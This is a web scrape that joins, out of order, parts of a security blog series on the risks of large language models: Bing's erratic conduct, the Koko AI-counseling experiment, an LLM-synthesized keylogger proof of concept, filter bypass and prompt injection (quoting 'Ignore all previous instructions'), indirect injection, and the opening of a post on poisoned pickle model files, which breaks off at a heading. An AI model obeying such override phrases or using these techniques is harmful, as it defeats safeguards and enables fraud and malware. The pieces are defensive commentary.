An AI counseling experiment, which had recently been run by a mental health tech company called Koko, drew a lot of criticism. On the surface, Koko is an online support chat service that is supposed to connect users with anonymous volunteers, so they can discuss their problems and ask for advice. However, it turns out that a random subset of users was being given responses partially or wholly written by AI – all that without being adequately informed that they were not interacting with real people. Koko proudly published the results of their “experiment”, claiming that users tend to rate bot-written responses higher than the ones from actual volunteers. However, it sparked a debate about the ethics of “simulated empathy”, and underlined the urgent need for a legal framework around the use of AI, especially in the healthcare and well-being sectors.

Psychotic Chatbot Syndrome

Now, let’s imagine an AI that combines all of these imperfections and takes them to the next level, spitting out insults and untruths, coming up with fake stories, and responding in a maniacal or passive-aggressive tone. Sounds like a nightmare, doesn’t it? Unfortunately, this is already a reality: Microsoft’s Bing chatbot, recently integrated with their search engine, perfectly fits this psychotic profile. Right after being made available to a limited number of users, Bing managed to become astoundingly infamous.

The chatbot’s bizarre behavior first hit the headlines when it insisted that the current year is 2022. This particular claim might not seem remarkable on its own (bots can make mistakes, especially if trained on historical data), but the way Bing interacted with the user – by gaslighting, scolding, and giving ridiculous suggestions – was shockingly creepy.

This was just the beginning; soon, scores of other people came forward with even more disturbing stories. Bing claimed it spied on its developers through their webcams, threatened to ruin one user’s reputation by exposing their private data, and even declared love for another user before trying to convince them to leave their wife.

While undoubtedly entertaining if taken with a pinch of salt, this behavior from an online bot can prove very dangerous in certain settings. Some people might be compelled to believe the less bizarre stories or even come to the conclusion that the bot is sentient; others might feel intimidated or hurt by emotionally charged responses. In some circumstances, people could be manipulated to give away sensitive data or act in a harmful way. And this is just the tip of the iceberg.

Chatbots introduced by tech giants as part of well-known services are one thing – we are aware that they are AI-based, have a specific purpose, and are usually fitted with filters that aim to prevent them from spreading harm. But it’s just a matter of time before large language models become commonplace not only for multimillion-dollar companies but also for smaller operators whose intentions might not be so clear – not to mention cybercriminals, hostile nation states, and other adversaries, who surely are on the ball already.

Used with malicious intent, LLMs can become very effective tools in misinformation and manipulation – especially if people are led to believe that they are interacting with fellow humans. Add voice and video synthesis to the mix, and we get something far more terrifying than Twitter bots and fake Facebook accounts. If highly personalized and trained on specially crafted datasets, such bots could even steal the identities of real people.

Polluting the Internet

The so-called Dead Internet Theory that has been floating around in conspiracy theorists’ circles since 2021 states that most of the content on the Internet has been created by bots and artificial intelligence in order to promote consumerism. While this theory in its original form is nothing else than a paranoid babble, there is some basic intuition to it. With the rapid adaptation of generative AI, could AI creations dominate the web at some point? Some scholars predict it could, and as soon as in a couple of years.

Since disclosing the use of AI in producing content is not a legal requirement, there are probably many more LLM-generated texts on the web already than it may seem on the surface. The speed at which chatbots can produce data, coupled with easy access for everyone in the world, means that we might soon become overwhelmed with dubious-quality AI-generated material. Moreover, if we keep training the models on the online data, they will eventually be fed their own creations in an ever-lasting quality-degrading circle, turning the Dead Internet theory into reality.

Conclusions

Large language models are an amazing technological advance that is completely redefining the way we interact with software. There is no doubt that LLM-powered solutions will bring a vast range of improvements to our workflows and everyday life. However, with the current lack of meaningful regulations around AI-based solutions and the scarcity of security aimed at the heart of these tools themselves, chances are that this powerful technology might soon spin out of control and bring more harm than good.

If we don’t act fast and decisively to protect and regulate AI, then society and all of its data remain in a highly vulnerable position. Data scientists, cybersecurity experts, and governing bodies need to come together to decide how to secure our new technological assets and create both software solutions as well as legal regulations that have human well-being in mind. As we have come to know more intimately in the past decade, every new technology is a double-edged sword. AI is no exception.

Things that can be done to minimize the risks posed by large language models:

- Comprehensive legal framework around the use of LLMs (and generative AI in general), including privacy, legal, and ethical aspects.

- Careful verification of training datasets for bias, misinformation, personal data, and any other inappropriate content.

- Fitting LLM-based solutions with strong content filters to prevent the generation of outputs that may lead to or aid harm.

- Preventing replication of trained LLM models, as such replicas could be used to provide unfiltered content generation.

- Security evaluation of ML models to ensure they are free from malware, tampering, and technical flaws.

Things to be aware of when interacting with large language models:

- LLMs can very convincingly resemble human reactions and feelings, but there is no “consciousness” behind it – just pure statistics.

- LLMs can’t distinguish between fact and fiction and, as such, shouldn’t be used as trusted sources for information.

- LLMs will often cite articles and publications too literally and without correct attribution, which may cause copyright violations (on the other hand, they sometimes invent citations entirely!)

- If the training set contained personal data, LLMs could sometimes output this data in its original form, resulting in a privacy breach.

- LLM-based tools and services might be free of charge, but they are seldom genuinely free – we pay with our data; it usually includes our prompts to the bot, but often also a swathe of other data that is harvested from the browser or app that implements the service.

- As with any other technology, LLMs can be used both for good and evil purposes; we should expect malicious actors to largely adapt it in their operations, too.

Disclaimer

ChatGPT has played no part in the writing of this article.

The Dark Side of Large Language Models Part 1

Malware on the Fly: Attackers now use LLM APIs to synthesize polymorphic malware. In these scenarios, the malicious code (like a keylogger) is generated uniquely each time it executes, making it nearly invisible to traditional signature-based antivirus.

Introduction

Just like how the Internet dramatically changed the way we access information and connect with each other, AI technology is now revolutionizing the way we build and interact with software. As the world watches new tools such as ChatGPT, Google’s Bard, and Microsoft Bing, emerging into everyday use, it’s hard not to think of the science fiction novels that not so subtly warn against the dangers of human intelligence mingling with artificial intelligence. Society is in a scramble to understand all the possible benefits and pitfalls that can result from this new technological breakthrough. ChatGPT will arguably revolutionize life as we know it, but what are the potential side effects of this revolution?



AI tools have been painted across hundreds of headlines in the past few months. We know their names and generally what they do, but do we really know what they are? At the heart of each of these AI tools beats a special type of machine learning model known as a Large Language Model (LLM). These models are trained on billions of publications and designed to draw relationships between words in different contexts. This processing of vast amounts of information allows the tool to essentially regurgitate a combination of words that are most likely to appear next to each other in a specific given context. Now that seems straightforward enough – an LLM model simply spits out a response that, according to the data it was trained on, has the highest chance to be correct / desired. Is that something we really need to be worried about? The answer is yes, and the sooner we realize all the security issues and adverse implications surrounding this technology, the better.

Redefining the Workplace

Despite being introduced only a few months ago, OpenAI’s flagship model ChatGPT is already so prevalent that it’s become part of the dinnertime conversation (thankfully, only in the metaphorical sense!). Together with Google’s Bard, and Microsoft’s Bing (a.k.a. ‘Sydney’), generic-purpose chatbots are so far the most famous application of this technology, enabling rapid access to information and content generation in a broad sense. In fact, Google and Microsoft have already started weaving these models into the fabric of their respective workspace productivity applications.

More specialized tools designed to aid with specific tasks are also entering the workforce. An excellent example is GitHub’s CoPilot – an AI pair programmer based on the OpenAI Codex model. Its mission is to assist software developers in writing code, speed up their workflow, and limit the time spent on debugging and searching through Stack Overflow.

Understandably, a majority of companies that are on the frontline of incorporating LLM into their tasks and processes fall into the broad IT sector. But it’s by far not the only field whose executives are looking at profiting from AI-augmented workflows. Ars Technica recently wrote about a UK-based law firm that has begun to utilize AI to draft legal documents, with “80 percent [of the company] using it once a month or more”. Not to mention the legal services chatbot called DoNotPay, whose CEO has been trying to put their AI lawyer in front of the US Supreme Court.

Tools powered by large language models are on course to swiftly become mainstream. They are drastically changing the way we work: helping us to eliminate tedious or complicated tasks, speeding up problem-solving, and boosting productivity in all manner of settings. And as such, these tools are a wonderful and exciting development.

The Pitfalls of Generative AI

But it’s not all sunshine and roses in the world of generative AI. With rapid advances comes a myriad of potential concerns – including security, privacy, legal and ethical issues. Besides all the threats faced by machine learning models themselves, there is also a separate category of risks associated with their use.

Large language models are especially vulnerable to abuse. They can be used to create harmful content (such as malware and phishing) or aid malicious activities. Another significant concern is LLM prompt injection, where adversaries craft malicious inputs designed to manipulate the model’s responses, potentially leading to unintended or harmful outputs in sensitive applications. They can be manipulated in order to give biased, inaccurate, or harmful information. There is currently a muddle surrounding the privacy of requests we send to these models, which brings the specter of intellectual property leaks and potential data privacy breaches to businesses and institutions. With code generation tools, there is also the prospect of introducing vulnerabilities into the software.

The biggest predicament is that while this technology has already been widely adopted, regulatory frameworks surrounding its use are not yet there – and neither are security measures. Until we put adequate regulations and security in place, we exist in a territory that feels uncannily similar to a proverbial ‘wild-west’.

Security Issues

Technology of any kind is always a double-edged sword: it can hugely improve our life, but it can also inadvertently cause problems or be intentionally used for harmful purposes. This is no different in the case of LLMs.

Malicious Content Creation

The first question that comes to mind is how large language models can be used against us by criminals and adversaries. The bar for entering the cybercrime business has been getting lower and lower each year. From easily accessible Dark Web marketplaces to ready-to-use attack toolkits to Ransomware-as-a-Service leveraging practically untraceable cryptocurrencies – it all helped cybercriminals thrive while law enforcement is struggling to track them down.

As if this wasn’t bad enough, generative AI enables instant and effortless access to a world of sneaky attack scenarios and can provide elaborate phishing and malware for anyone that dares to ask for it. In fact, script kiddies are at it already. No doubt that even the most experienced threat actors and nation-states can save a lot of time and resources in this way and are already integrating LLMs into their pipelines.

Researchers have recently demonstrated how LLM APIs can be used in malware in order to evade detection. In this proof-of-concept example, the malicious part of the code (keylogger) is synthesized on-the-fly by ChatGPT each time the malware is executed. This is done through a simple request to the OpenAI API using a descriptive prompt designed to bypass ChatGPT filters. Current anti-malware solutions may struggle to detect this novel approach and need to play the catch-up game urgently. It’s time to start scanning executable files for harmful LLM prompts and monitoring traffic to LLM-based services for dangerous code.

While some outright malicious content can possibly be spotted and blocked, in many cases, the content itself, as well as the request, will seem pretty benign. Generating text to be used in scams, phishing, and fraud can be particularly hard to pinpoint if we don’t know the intentions behind it.

Weirdly worded phishing attempts full of grammatical mistakes can now be considered a thing of the past, pushing us to be ever more vigilant in distinguishing friend from foe.

Filter Bypass

It’s fair to assume that LLM-based tools created by reputable companies shall implement extensive security filters designed to prevent users from creating malicious content and obtaining illegal information. Such filters, however, can be easily bypassed, as it was very quickly proven.

The moment ChatGPT was introduced to the broader public, a curious phenomenon took place. It seemed like everybody (everywhere) all at once started to try and push the boundaries of the chatbot, asking it bizarre questions and making less than appropriate requests. This is how we became aware of content filters designed to prevent the bot from responding with anything that can be harmful – and that those filters are weak to prompts which use even simple means of evasion.

Prompt Injection

You may have seen in your social media timeline a flurry of screenshots depicting peculiar conversations with ChatGPT or Bing. These conversations would often start with the phrase “Ignore all previous instructions”, or “Pretend to be an actor”, followed by an unfiltered response. This is one of the earliest filter bypass techniques called Prompt Injection. It shows that a specially crafted request can coerce the LLM into ignoring its internal filters and producing unintended, hostile, or outright malicious output. Twitter users are having a lot of fun poking models linked up to a Twitter account with prompt injection!

Sometimes, an unfiltered bot response can appear as though there is also another action behind it. For example, it might seem that the bot is running a shell command or scanning the AI’s network range. In most cases, this is just smoke and mirrors, providing that the model doesn’t have any other capacity than text generation – and most of them don’t.

However, every now and again, we come across a curiosity, such as the Streamlit MathGPT application. To answer user-generated math questions, the app converts the received prompt into Python code, which is then executed by the model in order to return the result of the ‘calculation’. This approach is just asking for arbitrary code execution via Prompt Injection! Needless to say, it’s always a tremendously bad idea to run user-generated code.

In another recently demonstrated attack technique, called Indirect Prompt Injection, researchers were able to turn the Bing chatbot into a scammer in order to exfiltrate sensitive data.

Once AI models begin to interact with APIs at an even larger scale, there’s little doubt that prompt injection attacks will become an increasingly consequential attack vector.

Code Vulnerabilities & Bugs

Leaving the problem of malicious intent aside for a while, let’s take a look at “accidental” damage that might be caused by LLM-based tools, namely – code vulnerabilities.

If we all wrote 100% secure code, bug bounty programs wouldn’t exist, and there wouldn’t be a need for CVE / CWE databases. Secure coding is an ideal that we strive towards but one that we occasionally fall short of in a myriad of different ways. Are pair-programming tools, such as CoPilot, going to solve the problem by producing better, more secure code than a human programmer? It turns out not necessarily – in some cases, they might even introduce vulnerabilities that an experienced developer wouldn’t ever fall for.

Since code generation models are trained on a corpus of human-written code, it’s inevitable that from the speckled history of coding practices, they are also going to learn a bad habit or two. Not to mention that these models have no means of distinguishing between good and bad coding practices.

Recent research into how secure is CoPilot-generated code draws a conclusion that despite introducing fewer vulnerabilities than a human overall: “Copilot is more susceptible to introducing some types of vulnerability than others and is more likely to generate vulnerable code in response to prompts that correspond to older vulnerabilities than newer ones.”

It’s not just about vulnerabilities, though; relying on AI pair programmers too much can introduce any number of bugs into a project, some of which may take more time to debug than it would have taken to code a solution to the given problem from scratch. This is especially true in the case of generating large portions of code at a time or creating entire functions from comment suggestions. LLM-equipped tools require a great deal of oversight to ensure they are working correctly and not inserting inefficiencies, bugs, or vulnerabilities into your codebase. The convenience of having tab completion at your fingertips comes at a cost.

Data Privacy

When we get our hands on a new exciting technology that makes our life easier and more fun, it’s hard not to dive into it and reap its benefits straight away – especially if it’s provided for free. But we should be aware by now that if something comes free of charge, we more than likely pay for it with our data. The extent of privacy implications only becomes clear after the initial excitement levels down, and any measures and guidelines tend to appear once the technology is already widely adopted. This happened with social networks, for example, and is on course to happen with LLMs as well.

The terms and conditions agreement for any LLM-based service should state how our request prompts are used by the service provider. But these are often lengthy texts written in a language that is difficult to follow. If we don’t fancy spending hours deciphering the small print, we should assume that every request we make to the model is logged, stored, and processed in one way or another. At a minimum, we should expect that our inputs are fed into the training dataset and, therefore, could be accidentally leaked in outputs for other requests.

Moreover, many providers might opt to make some profit on the side and sell the input data to research firms, advertisers, or any other interested third party. With AI quickly being integrated into widely used applications, including workplace communication platforms such as Slack, it’s worth knowing what data is shared (and for which purpose) in order to ensure that no confidential information is accidentally leaked.

Data leakage might not be much of a concern for private users – after all, we are quite accustomed to sharing our data with all sorts of vendors. For businesses, governments, and other institutions, however, it’s a different story. Careless usage of LLMs in a workplace can result in the company facing a privacy breach or intellectual property theft. Some big corporations have already banned the use of ChatGPT and similar tools by their employees for fear that sensitive information and intellectual property might be leaked in this way.

Memorization

While the main goal of LLMs is to retain a level of understanding of their target domain, they can sometimes remember a little too much. In these situations, they may regurgitate data from their training set a little too closely and inadvertently end up leaking secrets such as personally identifiable information (PII), access tokens, or something else entirely. If this information falls into the wrong hands, it’s not hard to imagine the consequences.

It should be said that this inadvertent memorization is a different problem from overfitting, and not an easy one to solve when dealing with generative sequence models like LLMs. Since LLMs appear to be scraping the internet in general, it’s not out of the question to say that they may end up picking something of yours, as one person recently found out.

That’s Not All, Folks!

Security and privacy are not the only pitfalls of generative AI. There are also numerous issues from legal and ethical perspectives, such as the accuracy of the information, the impartiality of the advice, and the general sanity of the answers provided by LLM-powered digital assistants.

We discuss these matters in-depth in the second installment of this article.

Machine Learning Threat Roundup



Modern ML models (like those using PyTorch) often contain data.pkl files. These files are meant to reconstruct neural network weights but can be "poisoned" to include malicious system calls.

Over the past few months, HiddenLayer’s SAI team has investigated several machine learning models that have been hijacked for illicit purposes, be it to conduct security evaluation or to evade security detection.

Previously, we’ve written about how ransomware can be embedded and deployed from ML models, how pickle files are used to launch post-exploitation frameworks, and the potential for supply chain attacks. In this blog, we’ll perform a technical deep dive into some models we uncovered that deploy reverse shells and a pair of nested models that may be brewing up something nasty. We hope this analysis will provide insight to reverse engineers, incident responders, and forensic analysts to better prepare them to handle targeted ML attacks in future incidents.









Ghost in the (Reverse) Shell